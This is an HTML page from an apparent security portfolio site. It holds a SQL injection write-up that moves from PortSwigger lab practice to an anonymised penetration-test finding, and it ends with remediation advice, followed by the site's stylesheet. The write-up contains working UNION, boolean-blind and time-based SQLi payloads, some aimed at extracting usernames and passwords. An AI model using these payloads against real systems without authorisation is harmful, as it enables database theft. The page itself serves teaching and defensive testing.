

==== projects/sqli-case-study.html @ ba4846de "Add files via upload" ====
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8"/>
  <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
  <title>SQL Injection Case Study | Indrajit Chavan</title>
  <link rel="stylesheet" href="../assets/style.css"/>
  <style>
    .article-layout { display:grid; grid-template-columns:1fr 320px; gap:2px; align-items:start; }

    .article-body { display:flex; flex-direction:column; gap:2px; }

    .article-section {
      background:var(--bg2); border:1px solid var(--border); padding:36px 40px;
    }

    .a-h2 { font-family:var(--display); font-size:18px; font-weight:700; color:#fff; letter-spacing:2px; margin-bottom:20px; padding-bottom:12px; border-bottom:1px solid var(--border); }
    .a-p  { font-size:15px; color:var(--muted2); line-height:1.85; margin-bottom:16px; }
    .a-p:last-child { margin-bottom:0; }

    .code-block {
      background:rgba(0,0,0,.5); border:1px solid rgba(255,34,68,.15);
      border-left:3px solid var(--red);
      padding:20px 24px; font-family:var(--mono); font-size:12px;
      color:#e8e8f0; line-height:1.9; overflow-x:auto; margin:16px 0;
    }
    .code-block .cm { color:var(--muted); }
    .code-block .ck { color:var(--red); }
    .code-block .cv { color:#22ff88; }
    .code-block .cs { color:#ffaa22; }

    .impact-grid { display:grid; grid-template-columns:1fr 1fr; gap:2px; margin:16px 0; }
    .impact-item {
      background:rgba(0,0,0,.3); border:1px solid var(--border); padding:16px 20px;
    }
    .impact-label { font-family:var(--mono); font-size:10px; color:var(--red); letter-spacing:2px; margin-bottom:6px; }
    .impact-val { font-size:14px; color:var(--text); }

    /* SIDEBAR */
    .article-sidebar { display:flex; flex-direction:column; gap:2px; position:sticky; top:80px; }

    .sidebar-card {
      background:var(--bg2); border:1px solid var(--border); padding:24px 28px;
    }
    .sidebar-title { font-family:var(--mono); font-size:10px; color:var(--red); letter-spacing:3px; margin-bottom:16px; }
    .sidebar-row { display:flex; justify-content:space-between; align-items:center; padding:8px 0; border-bottom:1px solid var(--border); font-size:13px; }
    .sidebar-row:last-child { border-bottom:none; }
    .sidebar-key { color:var(--muted); font-family:var(--mono); font-size:11px; letter-spacing:1px; }
    .sidebar-val { color:var(--text); font-family:var(--mono); font-size:11px; }

    .toc-link { display:block; font-family:var(--mono); font-size:11px; color:var(--muted); letter-spacing:1px; padding:7px 0; border-bottom:1px solid var(--border); text-decoration:none; transition:color .2s; }
    .toc-link:last-child { border-bottom:none; }
    .toc-link:hover { color:var(--red); }
    .toc-link::before { content:'→ '; }

    @media(max-width:900px){ .article-layout{grid-template-columns:1fr;} .article-sidebar{position:static;} .impact-grid{grid-template-columns:1fr;} }
  </style>
</head>
<body>

<nav>
  <a href="../index.html" class="nav-logo">INDRAJIT_CHAVAN</a>
  <ul class="nav-links">
    <li><a href="../index.html">HOME</a></li>
    <li><a href="../skills.html">SKILLS</a></li>
    <li><a href="../projects.html">PROJECTS</a></li>
    <li><a href="../experience.html">EXPERIENCE</a></li>
    <li><a href="../certs.html">CERTS</a></li>
    <li><a href="../bugbounty.html">BUG BOUNTY</a></li>
    <li><a href="../contact.html">CONTACT</a></li>
  </ul>
  <div class="nav-right">
    <div class="nav-status"><span class="status-dot"></span>AVAILABLE_FOR_HIRE</div>
  </div>
</nav>

<main class="page-main">

  <div class="page-hero">
    <div class="breadcrumb"><a href="../index.html">HOME</a> <span>/</span> <a href="../projects.html">PROJECTS</a> <span>/</span> SQL INJECTION</div>
    <h1 class="page-title">SQL INJECTION: <span>LAB TO REAL WORLD</span></h1>
    <p class="page-subtitle">// PORTSWIGGER LABS → LIVE VAPT ENGAGEMENT // MANUAL EXPLOITATION</p>
    <div class="chips" style="margin-top:20px;">
      <span class="chip">SQL INJECTION</span>
      <span class="chip">MANUAL EXPLOIT</span>
      <span class="chip">BURP SUITE</span>
      <span class="chip">SQLMAP</span>
      <span class="chip">VAPT</span>
      <span class="chip yellow">IN PROGRESS</span>
    </div>
  </div>

  <section class="content-section">
    <div class="article-layout">

      <!-- BODY -->
      <div class="article-body">

        <div class="article-section reveal">
          <div class="a-h2">01 — INTRODUCTION</div>
          <p class="a-p">SQL Injection remains one of the most critical and prevalent web application vulnerabilities, consistently featuring in the OWASP Top 10. It occurs when user-supplied input is not properly sanitised before being included in SQL queries, allowing an attacker to manipulate the database logic.</p>
          <p class="a-p">This writeup documents my journey from completing PortSwigger Web Security Academy SQLi labs to identifying and exploiting a real SQL Injection vulnerability during a professional VAPT engagement. All client details are anonymised.</p>
        </div>

        <div class="article-section reveal">
          <div class="a-h2">02 — LAB PRACTICE (PORTSWIGGER)</div>
          <p class="a-p">Before moving to real-world testing, I completed the full SQL Injection learning path on PortSwigger Web Security Academy. Key lab types practiced:</p>
          <p class="a-p"><strong style="color:var(--text);">UNION-Based SQLi</strong> — Extracting data from other tables by appending UNION SELECT statements to the original query.</p>
          <div class="code-block">
<span class="cm">-- Determine number of columns</span>
<span class="ck">GET</span> /products?category=<span class="cv">Gifts'+ORDER+BY+3--</span>

<span class="cm">-- Extract data with UNION</span>
<span class="ck">GET</span> /products?category=<span class="cv">'+UNION+SELECT+username,password+FROM+users--</span>
          </div>
          <p class="a-p"><strong style="color:var(--text);">Blind SQLi (Boolean-Based)</strong> — No direct output visible. Infer data by crafting conditions that change application behaviour.</p>
          <div class="code-block">
<span class="cm">-- True condition (normal response)</span>
<span class="ck">GET</span> /products?id=<span class="cv">1'+AND+1=1--</span>

<span class="cm">-- False condition (empty/error response)</span>
<span class="ck">GET</span> /products?id=<span class="cv">1'+AND+1=2--</span>
          </div>
          <p class="a-p"><strong style="color:var(--text);">Time-Based Blind SQLi</strong> — No visible difference in response. Use database sleep functions to infer data character by character.</p>
          <div class="code-block">
<span class="cm">-- PostgreSQL</span>
<span class="ck">GET</span> /products?id=<span class="cv">1';SELECT+CASE+WHEN+(1=1)+THEN+pg_sleep(5)+ELSE+pg_sleep(0)+END--</span>
          </div>
        </div>

        <div class="article-section reveal">
          <div class="a-h2">03 — REAL-WORLD CASE STUDY (ANONYMISED)</div>
          <p class="a-p">During a VAPT engagement for a client in the <strong style="color:var(--text);">financial services sector</strong>, I was testing a web application login and search functionality.</p>
          <p class="a-p"><strong style="color:var(--text);">Discovery:</strong> While intercepting requests in Burp Suite, I noticed a <code style="color:var(--red);font-family:var(--mono);">search</code> parameter being passed directly to a database query. Inserting a single quote (<code style="color:var(--red);font-family:var(--mono);">'</code>) caused a verbose error, confirming unsanitised input.</p>
          <div class="code-block">
<span class="cm">-- Error-based confirmation</span>
<span class="ck">POST</span> /api/search
<span class="cs">Content-Type: application/json</span>

{ "query": <span class="cv">"test'"</span> }

<span class="cm">-- Response: You have an error in your SQL syntax...</span>
          </div>
          <p class="a-p"><strong style="color:var(--text);">Exploitation:</strong> After manual confirmation, I used UNION-based injection to enumerate the database structure and extract table names.</p>
          <div class="code-block">
<span class="cm">-- Determine columns</span>
<span class="cv">test' ORDER BY 4--</span>   <span class="cm">← Error</span>
<span class="cv">test' ORDER BY 3--</span>   <span class="cm">← No error → 3 columns</span>

<span class="cm">-- Extract table names</span>
<span class="cv">test' UNION SELECT table_name,NULL,NULL FROM information_schema.tables--</span>
          </div>
        </div>

        <div class="article-section reveal">
          <div class="a-h2">04 — BUSINESS IMPACT</div>
          <div class="impact-grid">
            <div class="impact-item">
              <div class="impact-label">SEVERITY</div>
              <div class="impact-val">Critical (CVSS 9.8)</div>
            </div>
            <div class="impact-item">
              <div class="impact-label">ATTACK VECTOR</div>
              <div class="impact-val">Network / Unauthenticated</div>
            </div>
            <div class="impact-item">
              <div class="impact-label">CONFIDENTIALITY</div>
              <div class="impact-val">Full DB compromise possible</div>
            </div>
            <div class="impact-item">
              <div class="impact-label">DATA AT RISK</div>
              <div class="impact-val">User credentials, PII, records</div>
            </div>
          </div>
          <p class="a-p">This vulnerability could allow an unauthenticated attacker to extract the complete database, including user credentials and sensitive business data. In a financial context, this represents regulatory risk (data breach notification), reputational damage, and potential financial liability.</p>
        </div>

        <div class="article-section reveal">
          <div class="a-h2">05 — REMEDIATION</div>
          <p class="a-p"><strong style="color:var(--text);">1. Parameterised Queries (Primary Fix)</strong></p>
          <div class="code-block">
<span class="cm">// Vulnerable</span>
<span class="ck">String</span> query = <span class="cv">"SELECT * FROM users WHERE name = '"</span> + userInput + <span class="cv">"'"</span>;

<span class="cm">// Fixed — Parameterised</span>
<span class="ck">PreparedStatement</span> stmt = conn.prepareStatement(<span class="cv">"SELECT * FROM users WHERE name = ?"</span>);
stmt.setString(<span class="cs">1</span>, userInput);
          </div>
          <p class="a-p"><strong style="color:var(--text);">2. Input Validation</strong> — Whitelist expected characters. Reject or sanitise unexpected input server-side.</p>
          <p class="a-p"><strong style="color:var(--text);">3. Least Privilege</strong> — Database user should have minimum required permissions. No SELECT on sensitive tables unless required.</p>
          <p class="a-p"><strong style="color:var(--text);">4. WAF Layer</strong> — Web Application Firewall as defence-in-depth, not primary mitigation.</p>
        </div>

        <div class="article-section reveal">
          <div class="a-h2">06 — KEY TAKEAWAYS</div>
          <p class="a-p">Manual testing found what the automated scanner missed — the search endpoint was not crawled by the scanner due to JavaScript-rendered content. This highlights the importance of manual testing alongside automation.</p>
          <p class="a-p">Always verify automated findings manually. Understand <em style="color:var(--text);">why</em> payloads work — the DB type, query structure, and context all affect exploitation strategy and remediation.</p>
        </div>

      </div>

      <!-- SIDEBAR -->
      <div class="article-sidebar">

        <div class="sidebar-card reveal">
          <div class="sidebar-title">// ENGAGEMENT DETAILS</div>
          <div class="sidebar-row"><span class="sidebar-key">SECTOR</span><span class="sidebar-val">Financial Services</span></div>
          <div class="sidebar-row"><span class="sidebar-key">TYPE</span><span class="sidebar-val">Web App VAPT</span></div>
          <div class="sidebar-row"><span class="sidebar-key">SEVERITY</span><span class="sidebar-val" style="color:var(--red)">Critical</span></div>
          <div class="sidebar-row"><span class="sidebar-key">CVSS</span><span class="sidebar-val">9.8</span></div>
          <div class="sidebar-row"><span class="sidebar-key">DB TYPE</span><span class="sidebar-val">MySQL</span></div>
          <div class="sidebar-row"><span class="sidebar-key">STATUS</span><span class="sidebar-val" style="color:var(--green)">Resolved</span></div>
        </div>

        <div class="sidebar-card reveal">
          <div class="sidebar-title">// TABLE OF CONTENTS</div>
          <a href="#" class="toc-link">Introduction</a>
          <a href="#" class="toc-link">Lab Practice</a>
          <a href="#" class="toc-link">Real-World Case Study</a>
          <a href="#" class="toc-link">Business Impact</a>
          <a href="#" class="toc-link">Remediation</a>
          <a href="#" class="toc-link">Key Takeaways</a>
        </div>

        <div class="sidebar-card reveal">
          <div class="sidebar-title">// TOOLS USED</div>
          <div class="chips">
            <span class="chip">Burp Suite</span>
            <span class="chip">SQLMap</span>
            <span class="chip">Manual Testing</span>
            <span class="chip">PortSwigger</span>
          </div>
        </div>

        <a href="../projects.html" class="btn btn-outline" style="margin-top:2px;justify-content:center;">← Back to Projects</a>

      </div>
    </div>
  </section>

</main>

<footer>
  <span>© 2026 <span>INDRAJIT CHAVAN</span></span>
  <span>PUNE, INDIA &nbsp;|&nbsp; <span>indrajitchavan7522@gmail.com</span></span>
</footer>
<script src="../assets/main.js"></script>
</body>
</html>
---- assets/style.css ----
/* ============================================================
   INDRAJIT CHAVAN — PORTFOLIO SHARED STYLES
   ============================================================ */

@import url('https://fonts.googleapis.com/css2?family=Share+Tech+Mono&family=Rajdhani:wght@400;500;600;700&family=Orbitron:wght@700;900&display=swap');

*, *::before, *::after { box-sizing: border-box; margin: 0; padding: 0; }

:root {
  --red:      #ff2244;
  --red-dim:  rgba(255,34,68,0.15);
  --red-glow: rgba(255,34,68,0.35);
  --green:    #22ff88;
  --yellow:   #ffaa22;
  --bg:       #050508;
  --bg2:      #0a0a10;
  --bg3:      #0f0f18;
  --border:   rgba(255,34,68,0.12);
  --border-h: rgba(255,34,68,0.3);
  --text:     #e8e8f0;
  --muted:    #555570;
  --muted2:   #9090a8;
  --mono:     'Share Tech Mono', monospace;
  --display:  'Orbitron', sans-serif;
  --body:     'Rajdhani', sans-serif;
}

html { scroll-behavior: smooth; }

body {
  background: var(--bg);
  color: var(--text);
  font-family: var(--body);
  font-size: 16px;
  overflow-x: hidden;
  cursor: crosshair;
  min-height: 100vh;
}

/* Grid bg */
body::before {
  content: '';
  position: fixed; inset: 0;
  background-image:
    linear-gradient(rgba(255,34,68,0.03) 1px, transparent 1px),
    linear-gradient(90deg, rgba(255,34,68,0.03) 1px, transparent 1px);
  background-size: 40px 40px;
  pointer-events: none; z-index: 0;
}

/* Scanlines */
body::after {
  content: '';
  position: fixed; inset: 0;
  background: repeating-linear-gradient(0deg,transparent,transparent 2px,rgba(0,0,0,0.04) 2px,rgba(0,0,0,0.04) 4px);
  pointer-events: none; z-index: 998;
}

/* ---- NAV ---- */
nav {
  position: fixed; top: 0; left: 0; right: 0;
  z-index: 100;
  padding: 0 48px;
  height: 60px;
  display: flex;
  align-items: center;
  justify-content: space-between;
  background: rgba(5,5,8,0.92);
  backdrop-filter: blur(16px);
  border-bottom: 1px solid var(--border);
}

.nav-logo {
  font-family: var(--display);
  font-size: 11px;
  font-weight: 700;
  color: var(--red);
  letter-spacing: 5px;
  text-decoration: none;
  white-space: nowrap;
}

.nav-links { display: flex; gap: 0; list-style: none; }

.nav-links a {
  font-family: var(--mono);
  font-size: 10px;
  color: var(--muted);
  text-decoration: none;
  letter-spacing: 2px;
  padding: 0 18px;
  height: 60px;
  display: flex;
  align-items: center;
  border-right: 1px solid var(--border);
  transition: all 0.2s;
  position: relative;
}
.nav-links a:first-child { border-left: 1px solid var(--border); }
.nav-links a:hover,
.nav-links a.active {
  color: var(--red);
  background: var(--red-dim);
}
.nav-links a.active::after {
  content: '';
  position: absolute; bottom: 0; left: 0; right: 0;
  height: 2px;
  background: var(--red);
}

.nav-right {
  display: flex;
  align-items: center;
  gap: 20px;
}

.nav-status {
  font-family: var(--mono);
  font-size: 10px;
  color: var(--green);
  letter-spacing: 2px;
  display: flex;
  align-items: center;
  gap: 7px;
}

.status-dot {
  width: 6px; height: 6px;
  border-radius: 50%;
  background: var(--green);
  animation: blink 1.4s ease-in-out infinite;
}

/* ---- MAIN CONTENT ---- */
.page-main {
  position: relative;
  z-index: 1;
  padding-top: 60px;
}

/* ---- PAGE HERO ---- */
.page-hero {
  padding: 72px 48px 56px;
  border-bottom: 1px solid var(--border);
  position: relative;
  overflow: hidden;
}

.page-hero::before {
  content: '';
  position: absolute;
  top: -80px; right: -80px;
  width: 360px; height: 360px;
  border-radius: 50%;
  background: radial-gradient(circle, rgba(255,34,68,0.06), transparent 70%);
  pointer-events: none;
}

.breadcrumb {
  font-family: var(--mono);
  font-size: 10px;
  color: var(--muted);
  letter-spacing: 3px;
  margin-bottom: 20px;
  display: flex;
  align-items: center;
  gap: 8px;
}
.breadcrumb a { color: var(--muted); text-decoration: none; }
.breadcrumb a:hover { color: var(--red); }
.breadcrumb span { color: var(--red); }

.page-title {
  font-family: var(--display);
  font-size: clamp(28px, 5vw, 52px);
  font-weight: 900;
  color: #fff;
  letter-spacing: 2px;
  line-height: 1;
  margin-bottom: 16px;
}
.page-title span { color: var(--red); }

.page-subtitle {
  font-family: var(--mono);
  font-size: 12px;
  color: var(--muted);
  letter-spacing: 3px;
}

/* ---- SECTION ---- */
.content-section { padding: 64px 48px; }
.content-section.alt { background: rgba(10,10,16,0.6); }

.section-label {
  font-family: var(--mono);
  font-size: 10px;
  color: var(--red);
  letter-spacing: 4px;
  margin-bottom: 40px;
  display: flex;
  align-items: center;
  gap: 12px;
}
.section-label::after {
  content: '';
  flex: 1;
  height: 1px;
  background: linear-gradient(90deg, var(--border-h), transparent);
  max-width: 300px;
}

/* ---- CARDS ---- */
.card {
  background: var(--bg2);
  border: 1px solid var(--border);
  transition: all 0.3s;
}
.card:hover {
  border-color: var(--border-h);
  background: var(--bg3);
}

/* ---- BUTTONS ---- */
.btn {
  font-family: var(--mono);
  font-size: 11px;
  letter-spacing: 3px;
  text-decoration: none;
  text-transform: uppercase;
  padding: 12px 28px;
  display: inline-flex;
  align-items: center;
  gap: 8px;
  cursor: crosshair;
  transition: all 0.2s;
}

.btn-red {
  color: var(--bg);
  background: var(--red);
  clip-path: polygon(6px 0%,100% 0%,calc(100% - 6px) 100%,0% 100%);
}
.btn-red:hover { background: #ff4466; box-shadow: 0 0 20px var(--red-glow); }

.btn-outline {
  color: var(--red);
  border: 1px solid rgba(255,34,68,0.4);
  background: transparent;
}
.btn-outline:hover { border-color: var(--red); background: var(--red-dim); }

.btn-ghost {
  color: var(--muted2);
  border: 1px solid rgba(255,255,255,0.08);
  background: transparent;
}
.btn-ghost:hover { border-color: rgba(255,255,255,0.2); color: #fff; }

/* ---- CHIPS ---- */
.chips { display: flex; flex-wrap: wrap; gap: 6px; }
.chip {
  font-family: var(--mono);
  font-size: 10px;
  letter-spacing: 1px;
  color: var(--red);
  border: 1px solid rgba(255,34,68,0.25);
  padding: 4px 10px;
  background: rgba(255,34,68,0.04);
}
.chip.green { color: var(--green); border-color: rgba(34,255,136,0.25); background: rgba(34,255,136,0.04); }
.chip.yellow { color: var(--yellow); border-color: rgba(255,170,34,0.25); background: rgba(255,170,34,0.04); }
.chip.muted { color: var(--muted); border-color: rgba(255,255,255,0.08); background: transparent; }

/* ---- STATUS ---- */
.status-live   { color: var(--green); font-family: var(--mono); font-size: 10px; letter-spacing: 2px; }
.status-wip    { color: var(--yellow); font-family: var(--mono); font-size: 10px; letter-spacing: 2px; }
.status-soon   { color: var(--muted); font-family: var(--mono); font-size: 10px; letter-spacing: 2px; }

/* ---- FOOTER ---- */
footer {
  position: relative; z-index: 1;
  padding: 20px 48px;
  border-top: 1px solid var(--border);
  display: flex;
  justify-content: space-between;
  align-items: center;
  font-family: var(--mono);
  font-size: 10px;
  color: var(--muted);
  letter-spacing: 2px;
}
footer span { color: var(--red); }

/* ---- ANIMATIONS ---- */
@keyframes blink   { 0%,100%{opacity:1} 50%{opacity:0.2} }
@keyframes fadeUp  { from{opacity:0;transform:translateY(18px)} to{opacity:1;transform:translateY(0)} }
@keyframes fadeIn  { from{opacity:0} to{opacity:1} }
@keyframes pulse   { 0%,100%{box-shadow:0 0 0 0 var(--red-glow)} 50%{box-shadow:0 0 0 8px transparent} }

.reveal {
  opacity: 0;
  transform: translateY(20px);
  transition: opacity 0.5s ease, transform 0.5s ease;
}
.reveal.visible { opacity: 1; transform: translateY(0); }

/* ---- RESPONSIVE ---- */
@media(max-width:900px){
  nav { padding: 0 20px; }
  .nav-links { display: none; }
  .page-hero { padding: 60px 24px 40px; }
  .content-section { padding: 48px 24px; }
  footer { padding: 16px 24px; flex-direction: column; gap: 8px; text-align: center; }
}
